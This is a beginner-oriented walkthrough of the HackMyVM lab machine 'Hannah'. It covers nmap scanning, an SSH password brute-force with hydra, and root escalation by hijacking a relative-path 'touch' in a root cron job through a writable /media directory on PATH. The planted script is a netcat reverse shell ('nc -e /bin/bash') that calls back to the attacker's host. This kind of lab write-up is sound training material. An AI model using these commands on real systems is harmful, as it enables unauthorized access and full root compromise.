The first machine on the platform HackMyVM is a very easy machine authored by the user smL. This machine simply features basic enumeration and bruteforcing. Once we get the password of a user, we can log into the system. Then, we need to abuse the writable path vulnerability in the system. Once we do that, we can get to the root shell. Since this is an easy machine, I will explain everything so that a beginner can enjoy it. “Hannah Walkthrough From HackMyVM - Writeup”
Click here to download the machine’s file
Identify the target machine
I always add virtual machines in a NAT network. While it’s a good practice to use a Host-Only network because we cannot trust all downloaded machines, it’s convenient to use a NAT network instead. Anyways, we have to make sure that the attacking and target machines are on the same network.
In my case, the subnet is “10.0.0.0/24”. This means that IP addresses can range from 10.0.0.1 to 10.0.0.254.
Since we have fixed-length numeric IP addresses in IPv4, we can perform ARP scans to check live hosts. We can achieve this using binaries like fping and netdiscover.
❯ fping -aqg 10.0.0.0/24
10.0.0.1
10.0.0.2
10.0.0.3
10.0.0.4
10.0.0.161
In the output above, the IP address of my Kali machine is 10.0.0.4 whereas that of the target is 10.0.0.161.
Scan services on the target
Now that we have the IP address of the target, we need something to interact with the machine. Every program or service in an operating system is assigned a process identifier (PID). Furthermore, if the process needs to interact with the network, it’s assigned a PORT. An IP address and a port combined make a socket that identifies a service on a machine. There are standard ports for different services like 22 for SSH, 21 for FTP, 80 for HTTP, 443 for HTTPS, etc. Hence, we can interact with the system’s processes through sockets if exposed. We can scan the open ports using nmap.
❯ nmap -T4 -sC -sV -p- -oN nmap.log 10.0.0.161
Starting Nmap 7.93 ( https://nmap.org ) at 2023-01-05 23:58 +0545
Nmap scan report for 10.0.0.161
Host is up (0.00097s latency).
Not shown: 65532 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
|_auth-owners: root
| ssh-hostkey:
| 3072 5f1c78369905320982d3d5054c1475d1 (RSA)
| 256 0669ef979b34d7f3c79660d1a1ffd82c (ECDSA)
|_ 256 853dda74b2684ea6f7e5f58540902e9a (ED25519)
80/tcp open http nginx 1.18.0
| http-robots.txt: 1 disallowed entry
|_/enlightenment
|_auth-owners: moksha
|_http-title: Site doesn't have a title (text/html).
|_http-server-header: nginx/1.18.0
113/tcp open ident?
|_auth-owners: root
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
In the above command, I have used -T4 flag to let nmap scan aggressively since there won’t be any delay in the local network. If we are doing it publicly, we would rather use paranoid or polite mode, i.e. -T0 or -T1 respectively.
-sC is to perform nmap script scan. In the output above, we see the robots.txt information and auth-owners information. This is because we have asked nmap to run some scripts on the open ports.
-sV is to detect services and their version information.
-p flag is used to pass port numbers to scan. If we pass a hyphen like -p-, it scans for all ports ranging from 1 to 65535. Likewise, if we omit this flag, it goes for common ports.
-oN is to write the output to a file.
In the output, we see port 113 is open. This is a auth service that gives us the owner of the services. We can see a username moksha for which we can try bruteforcing.
Bruteforce using moksha on SSH service
We can use various bruteforcing binaries like hydra to spray passwords. In this machine, we can find the password from the rockyou.txt wordlist. In hydra, it’s very simple to perform the operation as follows.
~/hackmyvm/hannah ❯ hydra -l moksha -P ~/rockyou.txt ssh://10.0.0.161 -V
After some time, it matches a password that we can use to log into the machine.
~/hackmyvm/hannah ❯ ssh [email protected]
Enumerate the machine
Once we enter the machine, we can use scripts like linpeas.sh to gather further information about the machine. However, we can perform some checks manually by ourselves. To send files between two machines, we can either use SSH (SCP), host a server on the attacking machine, or directly download from the internet using curl or wget.
~/hackmyvm/hannah ❯ python3 -m http.server
The above command creates a simple web server. We can download the file and make it executable as follows in the target machine.
cd /tmp
wget http://10.0.0.4:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh | tee linpeas.log

Here, we will notice that /media is on PATH of the OS. Furthermore, the directory is writable by everyone. Likewise, there is a cronjob run by root every minute as touch /tmp/enlIghtenment.
Since instead of using an absolute path of touch like /usr/bin/touch /tmp/enlIghtenment, it’s using the relative path. Since we have a writable path /media that comes before /usr/bin, we can place a custom executable that has a reverse shell code with the same name touch.
cd /media
nano touch
The content of touch would be as follows.
#!/bin/bash
nc -e /bin/bash 10.0.0.4 9001
To make it work, we have to open a listener on our attacking kali machine.
nc -nlvp 9001
After some time, we get a connection back in our reverse shell.
Upgrade to an intelligent reverse shell
The notes for the machine are on the following notion page.
https://nullvector0.notion.site/hannah-abce058a949f41f7beb77d3f8ecfae4c
In this way, we can simply get the root shell on this machine. I hope you liked this post and if you have any confusion, make sure you comment it down.
Meanwhile, check other machines from my blog.